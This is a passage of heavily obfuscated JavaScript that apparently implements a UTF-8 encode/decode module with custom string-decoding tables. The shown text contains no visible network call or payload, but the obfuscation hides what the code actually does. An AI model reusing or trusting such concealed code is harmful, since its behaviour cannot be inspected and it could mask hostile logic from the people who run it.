0xf:case-0xe7:SOjhtna([...eUXhKym.O4qqD2]=gQDcZ8,eUXhKym.O4qqD2[qhRbiNL[0x0]]=qhRbiNL[0x4]);if((eUXhKym.O4qqD2[qhRbiNL[0x2]]&0xffffff80)==qhRbiNL[0x2]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,CAH4_8Z+=0x94,rzLzOJo+=0x9d);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,CAH4_8Z+=0x61,rzLzOJo+=-0xf);break}case 0xc2:SOjhtna(itnJmE[qhRbiNL[0x64]]=pUMrGWL[qhRbiNL[0x1d]][pUMrGWL[qhRbiNL[0x5a]]]&qhRbiNL[EOHlTm2+-0x1a],pUMrGWL[qhRbiNL[0x5a]]++);if((itnJmE[qhRbiNL[0x64]]&qhRbiNL[0x8c])==qhRbiNL[0x21]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,EOHlTm2+=-0x118,rzLzOJo+=-0x15);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,EOHlTm2+=-0x118,rzLzOJo+=0x7f);break}case O6Mt1s9.eztG30D.GehoHi+0xa:SOjhtna(AGZkPB[qhRbiNL[0x1e]]=qhRbiNL[0x2],AGZkPB[qhRbiNL[0x9]]=qhRbiNL[0x2],AGZkPB[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(AGZkPB[qhRbiNL[0x11]]=qhRbiNL[0x2];AGZkPB[qhRbiNL[0x11]]<AGZkPB[-qhRbiNL[0x7f]];AGZkPB[qhRbiNL[0x11]]++){AGZkPB[qhRbiNL[0x65]]=AGZkPB[-qhRbiNL[0x232]].indexOf(AGZkPB[qhRbiNL[0x1]][AGZkPB[qhRbiNL[0x11]]]);if(AGZkPB[qhRbiNL[0x65]]===-qhRbiNL[0x4])continue;if(AGZkPB[qhRbiNL[0x12]]<qhRbiNL[0x2]){AGZkPB[qhRbiNL[0x12]]=AGZkPB[qhRbiNL[0x65]]}else{SOjhtna(AGZkPB[qhRbiNL[0x12]]+=AGZkPB[qhRbiNL[0x65]]*qhRbiNL[0x1b],AGZkPB[qhRbiNL[0x1e]]|=AGZkPB[qhRbiNL[0x12]]<<AGZkPB[qhRbiNL[0x9]],AGZkPB[qhRbiNL[0x9]]+=(AGZkPB[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(AGZkPB[qhRbiNL[0xc]].push(AGZkPB[qhRbiNL[0x1e]]&qhRbiNL[0x16]),AGZkPB[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],AGZkPB[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(AGZkPB[qhRbiNL[0x9]]>qhRbiNL[0x12]);AGZkPB[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(AGZkPB[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,EOHlTm2+=0xbd,CAH4_8Z+=0x67,rzLzOJo+=-0x2a);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,EOHlTm2+=0x123,CAH4_8Z+=0x2c,rzLzOJo+=-0x65);break}case 0xee:case O6Mt1s9.eztG30D.K1K7aSa+0xa0:SOjhtna(O6Mt1s9.sR_obG={},O6Mt1s9.sR_obG.YTdXJN=function(...EOHlTm2){return cMJ9Jv(0x6e,-0x19,-0x12,{sR_obG:O6Mt1s9.sR_obG,Wuah9p_:O6Mt1s9.Wuah9p_,U4OgDR:O6Mt1s9.U4OgDR,eztG30D:O6Mt1s9.eztG30D,Ee2GBe:{}},EOHlTm2).next().value},O6Mt1s9.sR_obG.fRbZOuZ=function(...EOHlTm2){return cMJ9Jv(-0xb5,0xe6,0x5c,{sR_obG:O6Mt1s9.sR_obG,Wuah9p_:O6Mt1s9.Wuah9p_,U4OgDR:O6Mt1s9.U4OgDR,eztG30D:O6Mt1s9.eztG30D,eIktJ18:{}},EOHlTm2).next().value},PLIXU4N(O6Mt1s9.sR_obG.YTdXJN),PLIXU4N(O6Mt1s9.sR_obG.fRbZOuZ));throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(qhRbiNL[0x308])+(0x1,O6Mt1s9.sR_obG.YTdXJN)(qhRbiNL[0x30f])+(0x1,O6Mt1s9.sR_obG.YTdXJN)(qhRbiNL[0x310])+(0x1,O6Mt1s9.sR_obG.YTdXJN)(qhRbiNL[0x311])+qhRbiNL[0x1e]);case-0xc4:case-0x81:case 0xca:SOjhtna(pUMrGWL[qhRbiNL[0x5]]=qhRbiNL[0x23],pUMrGWL[qhRbiNL[0x5a]]=qhRbiNL[0x23],pUMrGWL[qhRbiNL[0x2]].version=tLFiGn(0x2ee),pUMrGWL[qhRbiNL[0x2]].encode=fhs2gJ);return aNAiGD=!0x0,pUMrGWL[qhRbiNL[0x2]].decode=UENHGU;case 0xe4:SOjhtna(vBaD4rC[qhRbiNL[0x1d]]=[],vBaD4rC[qhRbiNL[EOHlTm2+-0x144]]=qhRbiNL[CAH4_8Z+0x85],O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=-0x9c,CAH4_8Z+=0x1a);break;case O6Mt1s9.eztG30D.GehoHi+0x3a:SOjhtna([...srIivhV.mttCO6D]=gQDcZ8,srIivhV.mttCO6D[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(srIivhV.mttCO6D[qhRbiNL[CAH4_8Z+0x13b]]>=qhRbiNL[CAH4_8Z+0x435]&&srIivhV.mttCO6D[qhRbiNL[0x2]]<=qhRbiNL[0x300]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.srIivhV,EOHlTm2+=-0xfd,CAH4_8Z+=0x7c,rzLzOJo+=0x12b);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.srIivhV,EOHlTm2+=0xdf,CAH4_8Z+=-0x34,rzLzOJo+=0x12);break}case 0xf2:case 0x20:case O6Mt1s9.eztG30D.K1K7aSa+0x7f:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(0x2ed));case rzLzOJo- -0xf7:SOjhtna([...CobARA.leu74oG]=gQDcZ8,CobARA.BANuFz=function*EOHlTm2(CAH4_8Z,rzLzOJo,O6Mt1s9,gQDcZ8={IQbgBl:{}}){while(CAH4_8Z+rzLzOJo+O6Mt1s9!==0x9)with(gQDcZ8.b5cvXoz||gQDcZ8)switch(CAH4_8Z+rzLzOJo+O6Mt1s9){case rzLzOJo- -0x95:SOjhtna(CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]=qhRbiNL[rzLzOJo+0x97],CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x46]]=qhRbiNL[0x23],gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,rzLzOJo+=0xa8,O6Mt1s9+=-0x17);break;case 0x4e:case-0x5a:case CAH4_8Z- -0x8c:SOjhtna(gQDcZ8.IQbgBl.T7rstz=-0x8c,CobARA.leu74oG[qhRbiNL[0x0]]=qhRbiNL[rzLzOJo+-0xb4],CobARA.leu74oG[qhRbiNL[CAH4_8Z+-0x46]]=[],CobARA.leu74oG[qhRbiNL[CAH4_8Z+-0x3b]]=qhRbiNL[rzLzOJo+-0xb6],CobARA.leu74oG[qhRbiNL[0x5]]=CobARA.leu74oG[qhRbiNL[0x2]].length,gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,CAH4_8Z+=-0x46,rzLzOJo+=-0x12c,O6Mt1s9+=0xbd);break;case-0xe9:case gQDcZ8.IQbgBl.T7rstz+0x6:case 0x5c:SOjhtna(gQDcZ8.b5cvXoz=gQDcZ8.TFbE0T,CAH4_8Z+=-0x34,rzLzOJo+=-0xa,O6Mt1s9+=0xcd);break;case O6Mt1s9- -0x38:while(CobARA.leu74oG[qhRbiNL[0xf]]<CobARA.leu74oG[qhRbiNL[0x5]]){SOjhtna(CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]=CobARA.leu74oG[qhRbiNL[rzLzOJo+-0x32]].charCodeAt(CobARA.leu74oG[qhRbiNL[0xf]]++),CobARA.leu74oG[qhRbiNL[0x1d]]>=qhRbiNL[0x2fc]&&CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]<=qhRbiNL[0x2fd]&&CobARA.leu74oG[qhRbiNL[rzLzOJo+-0x25]]<CobARA.leu74oG[qhRbiNL[0x5]]?(CobARA.leu74oG[qhRbiNL[0x4a]]=CobARA.leu74oG[qhRbiNL[CAH4_8Z+-0x2]].charCodeAt(CobARA.leu74oG[qhRbiNL[0xf]]++),(CobARA.leu74oG[qhRbiNL[rzLzOJo+0x16]]&CAH4_8Z+0xfbfc)==qhRbiNL[0x2fe]?CobARA.leu74oG[qhRbiNL[0x4]].push(((CobARA.leu74oG[qhRbiNL[0x1d]]&qhRbiNL[0x2b1])<<qhRbiNL[rzLzOJo+0x1d6])+(CobARA.leu74oG[qhRbiNL[0x4a]]&qhRbiNL[0x2b1])+qhRbiNL[CAH4_8Z+0x2fb]):(CobARA.leu74oG[qhRbiNL[rzLzOJo+-0x30]].push(CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x19]]),CobARA.leu74oG[qhRbiNL[CAH4_8Z+0xb]]--)):CobARA.leu74oG[qhRbiNL[0x4]].push(CobARA.leu74oG[qhRbiNL[0x1d]]))}return CobARA.gxNTH8p=!0x0,CobARA.leu74oG[qhRbiNL[CAH4_8Z+0x0]];default:SOjhtna(gQDcZ8.IQbgBl.T7rstz=-0x46,gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,O6Mt1s9+=-0xb1);break;case CAH4_8Z- -0xf3:SOjhtna(CobARA.leu74oG[qhRbiNL[0x1d]]=qhRbiNL[0x23],CobARA.leu74oG[qhRbiNL[0x4a]]=qhRbiNL[0x23],gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,CAH4_8Z+=0xbd,O6Mt1s9+=-0x45);break;case CAH4_8Z- -0xb:SOjhtna(gQDcZ8.b5cvXoz=gQDcZ8.tCrnkHd,CAH4_8Z+=-0x34,rzLzOJo+=-0x9c,O6Mt1s9+=0xcd);break;case gQDcZ8.IQbgBl.T7rstz+0xb8:case-0xe0:SOjhtna(gQDcZ8.IQbgBl.T7rstz=0xf6,gQDcZ8.b5cvXoz=gQDcZ8.IQbgBl,CAH4_8Z+=0x9f,rzLzOJo+=0x4b,O6Mt1s9+=0x17);break}},CobARA.gxNTH8p=void 0x0,O6Mt1s9.urhb2Z=O6Mt1s9.CobARA,EOHlTm2+=-0xdf,CAH4_8Z+=-0xed,rzLzOJo+=0x20a);break;case-0x73:case EOHlTm2!=-0x20&&EOHlTm2- -0x119:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xc0])==qhRbiNL[0xb8]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x199,CAH4_8Z+=-0x1fd);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x1a,CAH4_8Z+=-0x6e,rzLzOJo+=0x8e);break}case O6Mt1s9.eztG30D.KxVsRO+-0xba:SOjhtna(SakY6g[qhRbiNL[CAH4_8Z+0x37a]]=SakY6g[qhRbiNL[0x3]].length,SakY6g[qhRbiNL[0x5]]=-qhRbiNL[0x4],O6Mt1s9.urhb2Z=O6Mt1s9.gFDgCP,CAH4_8Z+=0x1fa,rzLzOJo+=-0x88);break;case O6Mt1s9.eztG30D.GehoHi+0x149:SOjhtna(Pf_hoO[qhRbiNL[0xf]]=-qhRbiNL[EOHlTm2+0x41],Pf_hoO[qhRbiNL[0x5]]=qhRbiNL[0x23],Pf_hoO[qhRbiNL[0xc]]=\"\");while(++Pf_hoO[qhRbiNL[EOHlTm2+0x4c]]<Pf_hoO[qhRbiNL[0x4]]){Pf_hoO[qhRbiNL[0x5]]=Pf_hoO[qhRbiNL[0x2]][Pf_hoO[qhRbiNL[0xf]]];if(Pf_hoO[qhRbiNL[0x5]]>qhRbiNL[0x2bc]){SOjhtna(Pf_hoO[qhRbiNL[0x5]]-=qhRbiNL[0x2ff],Pf_hoO[qhRbiNL[CAH4_8Z+0xb9]]+=pUMrGWL[qhRbiNL[EOHlTm2+0x40]](Pf_hoO[qhRbiNL[0x5]]>>>qhRbiNL[0x20a]&qhRbiNL[0x2b1]|qhRbiNL[0x2fc]),Pf_hoO[qhRbiNL[0x5]]=qhRbiNL[0x2fe]|Pf_hoO[qhRbiNL[CAH4_8Z+0xb2]]&qhRbiNL[0x2b1])}Pf_hoO[qhRbiNL[0xc]]+=pUMrGWL[qhRbiNL[CAH4_8Z+0xb0]](Pf_hoO[qhRbiNL[0x5]])}SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.G2jXAOY,CAH4_8Z+=0x17c,rzLzOJo+=-0x242);break;case O6Mt1s9.eztG30D.KxVsRO+0xab:return;case-0x70:case CAH4_8Z-0x109:case 0xc:return orp0OuM;case O6Mt1s9.eztG30D.K1K7aSa+-0x85:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(qhRbiNL[0x308])+tLFiGn(qhRbiNL[0x309])+tLFiGn(qhRbiNL[0x2a]));case rzLzOJo- -0x54:return anjJQlc(AGZkPB[qhRbiNL[0xc]]);case-0xa8:case EOHlTm2!=0xb3&&EOHlTm2-0xc7:return FGdyEdb[qhRbiNL[0x4c]];case 0xc4:SOjhtna([O6Mt1s9.eztG30D.KxVsRO,O6Mt1s9.eztG30D.K1K7aSa,O6Mt1s9.eztG30D.GehoHi]=[-0xc4,-0x86,0x5f],O6Mt1s9.urhb2Z=O6Mt1s9.srmGRW,EOHlTm2+=-0x19,CAH4_8Z+=0x10a,rzLzOJo+=-0x13e);break;case 0xb5:case-0x36:case CAH4_8Z!=-0x46&&CAH4_8Z-0x59:SOjhtna([...eIktJ18.AGZkPB]=gQDcZ8,eIktJ18.AGZkPB[qhRbiNL[0x0]]=qhRbiNL[0x4],eIktJ18.AGZkPB[-qhRbiNL[0x232]]=\"\\x36\\x34\\x29\\x25\\x35\\x2b\\x38\\x28\\x3a\\x7a\\x66\\x52\\x61\\x4f\\x4b\\x44\\x71\\x57\\x6a\\x7e\\x24\\x41\\x70\\x3e\\x73\\x5f\\x2a\\x5d\\x75\\x43\\x6c\\x7c\\x76\\x79\\x58\\x77\\x45\\x3b\\x22\\x78\\x6d\\x59\\x5a\\x39\\x26\\x31\\x67\\x48\\x5e\\x74\\x2e\\x2c\\x60\\x6f\\x56\\x64\\x6e\\x49\\x21\\x5b\\x65\\x4c\\x63\\x72\\x7d\\x30\\x7b\\x40\\x6b\\x33\\x42\\x46\\x3f\\x51\\x4e\\x55\\x3d\\x53\\x37\\x4a\\x47\\x68\\x3c\\x23\\x50\\x69\\x54\\x2f\\x62\\x32\\x4d\",eIktJ18.AGZkPB[qhRbiNL[0x1]]=\"\"+(eIktJ18.AGZkPB[qhRbiNL[0x2]]||\"\"),eIktJ18.AGZkPB[-qhRbiNL[0x7f]]=eIktJ18.AGZkPB[qhRbiNL[0x1]].length,eIktJ18.AGZkPB[qhRbiNL[0xc]]=[],O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,CAH4_8Z+=-0x12c);break;case 0xb4:case rzLzOJo- -0x8e:case-0x10:return;case 0x77:SOjhtna([...iCla8u.vBaD4rC]=gQDcZ8,iCla8u.vBaD4rC[qhRbiNL[0x0]]=qhRbiNL[0x4],iCla8u.vBaD4rC[-qhRbiNL[0xc5]]=\"\\u0058\\u003a\\u0044\\u0065\\u0053\\u0056\\u0066\\u0050\\u0046\\u0043\\u0062\\u0070\\u0072\\u0067\\u004f\\u0035\\u0042\\u006b\\u006e\\u0052\\u007b\\u0074\\u0077\\u005b\\u005d\\u0076\\u0024\\u003f\\u0054\\u002b\\u0063\\u0068\\u006c\\u007c\\u007e\\u0037\\u0057\\u0045\\u006d\\u004c\\u0038\\u004e\\u006a\\u0034\\u0071\\u004b\\u004d\\u007d\\u0036\\u007a\\u0048\\u0078\\u0059\\u005a\\u0026\\u004a\\u0055\\u003e\\u0047\\u0022\\u002a\\u003b\\u002e\\u0040\\u0051\\u0049\\u0069\\u0041\\u002f\\u006f\\u0061\\u0064\\u003c\\u0039\\u0073\\u0030\\u0023\\u0029\\u005e\\u005f\\u0075\\u0032\\u0021\\u0060\\u0031\\u0025\\u002c\\u0028\\u0033\\u0079\\u003d\",iCla8u.vBaD4rC[qhRbiNL[0xbd]]=\"\"+(iCla8u.vBaD4rC[qhRbiNL[0x2]]||\"\"),iCla8u.vBaD4rC[qhRbiNL[0x1c]]=iCla8u.vBaD4rC[qhRbiNL[0xbd]].length,O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=0x24a,CAH4_8Z+=-0x2d6,rzLzOJo+=0xf9);break;case EOHlTm2!=0x59&&CAH4_8Z- -0x30:case 0x28:case-0xc2:SOjhtna([...zD9l7aK.owaOdIF]=gQDcZ8,zD9l7aK.jDhlPE_=function*EOHlTm2(CAH4_8Z,rzLzOJo,O6Mt1s9,gQDcZ8,aNAiGD={n77YRUy:{}}){while(CAH4_8Z+rzLzOJo+O6Mt1s9+gQDcZ8!==-0x78)with(aNAiGD.lE47yv||aNAiGD)switch(CAH4_8Z+rzLzOJo+O6Mt1s9+gQDcZ8){case 0xe2:SOjhtna([aNAiGD.n77YRUy.flPCN7Y,aNAiGD.n77YRUy.pXxJEM,aNAiGD.n77YRUy.BPmGSrR]=[0xb1,-0x4f,0xeb],zD9l7aK.owaOdIF[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[CAH4_8Z+0xe4]]=(0x1,eztG30D.hvwYbf)(zD9l7aK.owaOdIF[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[0x5]]=pUMrGWL[qhRbiNL[0x1d]].length,pUMrGWL[qhRbiNL[0x5a]]=qhRbiNL[rzLzOJo+0xbf],zD9l7aK.owaOdIF[qhRbiNL[O6Mt1s9+0x46]]=[],zD9l7aK.owaOdIF[qhRbiNL[O6Mt1s9+0x52]]=qhRbiNL[0x23]);while((zD9l7aK.owaOdIF[qhRbiNL[0xf]]=(0x1,eztG30D._9rPKh)())!==qhRbiNL[0x12a])zD9l7aK.owaOdIF[qhRbiNL[rzLzOJo+0xc0]].push(zD9l7aK.owaOdIF[qhRbiNL[0xf]]);SOjhtna(aNAiGD.lE47yv=aNAiGD.n77YRUy,CAH4_8Z+=0x154,rzLzOJo+=0x151,O6Mt1s9+=0x78,gQDcZ8+=-0x36d);break;default:case-0xc0:case gQDcZ8!=-0x18a&&gQDcZ8- -0xdf:SOjhtna([aNAiGD.n77YRUy.flPCN7Y,aNAiGD.n77YRUy.pXxJEM,aNAiGD.n77YRUy.BPmGSrR]=[-0xef,-0x86,0x8b],aNAiGD.lE47yv=aNAiGD.zQ7Tzmq,CAH4_8Z+=-0x79,rzLzOJo+=-0x1b5,O6Mt1s9+=-0x78,gQDcZ8+=0x2e7);break;case CAH4_8Z-0x69:SOjhtna([aNAiGD.n77YRUy.flPCN7Y,aNAiGD.n77YRUy.pXxJEM,aNAiGD.n77YRUy.BPmGSrR]=[0xb5,-0xa2,-0x87],aNAiGD.lE47yv=aNAiGD.n77YRUy,rzLzOJo+=0x7,O6Mt1s9+=0x151,gQDcZ8+=-0x14c);break;case 0x1d:case-0xab:case-0x90:SOjhtna(aNAiGD.lE47yv=aNAiGD._pErsv,CAH4_8Z+=-0x79,rzLzOJo+=-0x1b5,O6Mt1s9+=-0x78,gQDcZ8+=0x433);break;case 0x92:return zD9l7aK.dw89e49=!0x0,(0x1,eztG30D.TgFWfvq)(zD9l7aK.owaOdIF[qhRbiNL[rzLzOJo+-0x91]]);case aNAiGD.n77YRUy.flPCN7Y+-0x27:case-0xea:case-0x48:SOjhtna(zD9l7aK.owaOdIF[qhRbiNL[O6Mt1s9+-0x18f]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[O6Mt1s9+-0x172]]=(0x1,eztG30D.hvwYbf)(zD9l7aK.owaOdIF[qhRbiNL[0x2]]),pUMrGWL[qhRbiNL[rzLzOJo+0x7e]]=pUMrGWL[qhRbiNL[CAH4_8Z+0x6b]].length,pUMrGWL[qhRbiNL[0x5a]]=qhRbiNL[0x2],zD9l7aK.owaOdIF[qhRbiNL[rzLzOJo+0x7c]]=[],zD9l7aK.owaOdIF[qhRbiNL[0xf]]=qhRbiNL[0x23]);while((zD9l7aK.owaOdIF[qhRbiNL[0xf]]=(0x1,eztG30D._9rPKh)())!==qhRbiNL[0x12a])zD9l7aK.owaOdIF[qhRbiNL[CAH4_8Z+0x51]].push(zD9l7aK.owaOdIF[qhRbiNL[0xf]]);SOjhtna(aNAiGD.lE47yv=aNAiGD.n77YRUy,CAH4_8Z+=0xdb,rzLzOJo+=0x10d,O6Mt1s9+=-0x15a,gQDcZ8+=-0x86);break}},zD9l7aK.dw89e49=void 0x0,zD9l7aK.orp0OuM=(0x1,zD9l7aK.jDhlPE_)(-0xc7,-0xbd,-0x43,0x2a9).next().value);if(zD9l7aK.dw89e49){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.zD9l7aK,rzLzOJo+=-0x139);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.zD9l7aK,EOHlTm2+=0x105,rzLzOJo+=-0x1a1);break}case EOHlTm2-0x50:case 0xb0:case 0x9d:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(0x2ec));case 0x70:case 0x63:SOjhtna(FGdyEdb[qhRbiNL[0x4c]]=pUMrGWL[qhRbiNL[0x1d]][pUMrGWL[qhRbiNL[0x5a]]]&qhRbiNL[0x16],pUMrGWL[qhRbiNL[0x5a]]++);if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x21])==qhRbiNL[0x2]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x103,CAH4_8Z+=-0xdc,rzLzOJo+=-0x105);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x180,CAH4_8Z+=-0xdc,rzLzOJo+=-0x58);break}case O6Mt1s9.eztG30D.GehoHi+0xec:SOjhtna([...Ee2GBe.tTi8Vbi]=gQDcZ8,Ee2GBe.hGGNOP=function*EOHlTm2(CAH4_8Z,rzLzOJo,O6Mt1s9={YZbYZ3:{}}){while(CAH4_8Z+rzLzOJo!==0x17)with(O6Mt1s9.Vzaqp0||O6Mt1s9)switch(CAH4_8Z+rzLzOJo){case CAH4_8Z- -0xc9:case-0x18:SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0xe,rzLzOJo+=-0x44);break;case-0xce:return Ee2GBe._2sc54P=!0x0,x9mGsdB[Ee2GBe.tTi8Vbi[qhRbiNL[0x2]]];case 0x69:case 0x4c:case-0xc3:if(!(CAH4_8Z>-(CAH4_8Z+0x90))){SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.bfQKNwl,CAH4_8Z+=0x109,rzLzOJo+=-0x13e);break}default:case-0x5f:case CAH4_8Z- -0x121:SOjhtna(O6Mt1s9.YZbYZ3.NVEXQkv=0xb7,O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=0x1c7,rzLzOJo+=-0x158);break;case-0xdf:SOjhtna(O6Mt1s9.YZbYZ3.NVEXQkv=-0x6d,Ee2GBe.tTi8Vbi[qhRbiNL[CAH4_8Z+-0xb2]]=qhRbiNL[CAH4_8Z+-0xae]);if(typeof x9mGsdB[Ee2GBe.tTi8Vbi[qhRbiNL[CAH4_8Z+-0xb0]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0x142,rzLzOJo+=0x216);break}else{SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0x205,rzLzOJo+=0x216);break}case CAH4_8Z-0x37:SOjhtna(O6Mt1s9.Vzaqp0=O6Mt1s9.omXJsf,CAH4_8Z+=-0x3a,rzLzOJo+=-0x15a);break;case-0xa0:case O6Mt1s9.YZbYZ3.NVEXQkv+0x20:SOjhtna(O6Mt1s9.YZbYZ3.NVEXQkv=-0x10,O6Mt1s9.Vzaqp0=O6Mt1s9.YZbYZ3,CAH4_8Z+=-0x78,rzLzOJo+=-0x9);break;case 0xa8:case rzLzOJo-0x90:return Ee2GBe._2sc54P=!0x0,x9mGsdB[Ee2GBe.tTi8Vbi[qhRbiNL[0x2]]]=(0x1,sR_obG.fRbZOuZ)(tpK1bgS[Ee2GBe.tTi8Vbi[qhRbiNL[CAH4_8Z+0x92]]])}},Ee2GBe._2sc54P=void 0x0,O6Mt1s9.urhb2Z=O6Mt1s9.Ee2GBe,EOHlTm2+=-0x139,CAH4_8Z+=0x118);break;case EOHlTm2- -0x31:case 0x25:(0x1,O6Mt1s9.eztG30D.lcgq_s5)(FGdyEdb[qhRbiNL[0x7c]]);return FGdyEdb[qhRbiNL[0x7c]];case O6Mt1s9.eztG30D.K1K7aSa+-0x26:return;case-0xca:case-0x86:case 0x30:return;case 0xf1:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x133,CAH4_8Z+=0x61,rzLzOJo+=-0xd6);break;case rzLzOJo- -0x34:O6Mt1s9.Ee2GBe.kX5kaf_=(0x1,hGGNOP)(0xb2,-0x191).next().value;if(_2sc54P){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.Ee2GBe,EOHlTm2+=0x45,rzLzOJo+=-0x6);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.Ee2GBe,EOHlTm2+=0x45,CAH4_8Z+=-0x73,rzLzOJo+=0xf8);break}case EOHlTm2- -0x53:SOjhtna(AGZkPB[qhRbiNL[0xc]].push((AGZkPB[qhRbiNL[0x1e]]|AGZkPB[qhRbiNL[0x12]]<<AGZkPB[qhRbiNL[0x9]])&qhRbiNL[0x16]),O6Mt1s9.urhb2Z=O6Mt1s9.eIktJ18,EOHlTm2+=0x66,CAH4_8Z+=-0x3b,rzLzOJo+=-0x3b);break;case rzLzOJo- -0xc9:case-0xbc:case-0x57:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xb8])==qhRbiNL[0xa8]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0xc9,CAH4_8Z+=0x1d,rzLzOJo+=0x71);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x115,CAH4_8Z+=0xc9,rzLzOJo+=-0x38);break}case-0x5b:case-0x2f:case rzLzOJo!=-0xd4&&rzLzOJo- -0x1d:SOjhtna(FGdyEdb[qhRbiNL[0x4]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[-qhRbiNL[0x30d]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0xf6,CAH4_8Z+=-0xab,rzLzOJo+=-0x1ac);break;case EOHlTm2-0xad:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,EOHlTm2+=-0x126,CAH4_8Z+=0x78,rzLzOJo+=0x19);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x86,0x0,-0x9b).next().value);if(aNAiGD){return EOHlTm2}})(XexONC2[\"oss3w3W\"]===tLFiGn(0x2ef)+tLFiGn(0x2f0)?this.utf8={}:XexONC2[\"vY3qvO_\"])});if(tLFiGn(qhRbiNL[0x2fb])in edvRZ1){SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,pUMrGWL+=0x1cb,aNAiGD+=0x42,EOHlTm2+=-0x19d);break}else{SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,pUMrGWL+=0x1cb,aNAiGD+=0x42,EOHlTm2+=-0x176);break}case 0xc0:case 0x31:SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,aNAiGD+=-0x2c);break;case 0x8:case EOHlTm2!=-0xde&&EOHlTm2-0xd:SOjhtna([cMJ9Jv.icql0F.JJhJD4h,cMJ9Jv.icql0F.d5k5tY]=[0x4d,0x27],cMJ9Jv.llqfnU1=cMJ9Jv.IDHvsd,pUMrGWL+=0x3e,aNAiGD+=0xbf,EOHlTm2+=0xe);break;case-0xc5:case aNAiGD- -0xe:return CAH4_8Z=!0x0,zRkBKl}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=aNAiGD(-0x13d,-0x40,0xf6).next().value);if(CAH4_8Z){return pUMrGWL}},[tLFiGn(0x2f1)+qhRbiNL[0x13f]](...CAH4_8Z){return F1X5kM(...CAH4_8Z)},[tLFiGn(0x2f2)+qhRbiNL[0x1ba]](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[0xc1]),tLFiGn(qhRbiNL[0x2e1]),tLFiGn(0x2f3))[tLFiGn(0x2f4)]},[tLFiGn(0x2f5)](...CAH4_8Z){var pUMrGWL,WEiwTdx;function*x9mGsdB(WEiwTdx,tpK1bgS,aNAiGD,EOHlTm2={co8NB9X:{}},cMJ9Jv){while(WEiwTdx+tpK1bgS+aNAiGD!==-0xc3)with(EOHlTm2.egzv4Rt||EOHlTm2)switch(WEiwTdx+tpK1bgS+aNAiGD){case 